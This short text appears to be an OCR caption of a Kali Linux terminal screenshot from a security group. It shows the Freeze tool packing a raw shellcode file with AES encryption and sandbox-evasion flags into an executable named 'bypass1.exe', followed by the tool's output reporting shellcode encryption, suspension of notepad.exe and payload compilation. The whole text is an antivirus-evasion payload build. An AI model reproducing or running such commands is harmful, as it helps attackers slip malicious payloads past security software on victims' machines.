 (root㉿kali)-[~/桌面/免杀/Freeze-main]
# ./Freeze -I shell64.raw -encrypt -sandbox -O bypass1.exe
农夫安全
FARMSEC
WWW.FARMSEC.ORG
Freeze
(@Tyl0us)
Soon they will learn that revenge is a dish... best served COLD...
[*] Encrypting Shellcode Using AES Encryption
[+] Shellcode Encrypted
[!] Selected Process to Suspend: notepad.exe
[+] Loader Compiled
[*] Compiling Payload
[+] Payload bypass1.exe Compiled